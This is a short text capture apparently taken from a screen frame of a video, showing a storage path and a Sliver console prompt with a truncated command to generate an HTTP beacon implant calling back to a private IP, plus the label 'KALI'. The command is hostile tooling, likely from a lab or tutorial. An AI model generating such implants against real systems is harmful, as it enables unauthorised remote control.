 sliver
sliver 112x29
sliver > generate beacon --http 172.16.177.145 --sav_
KALI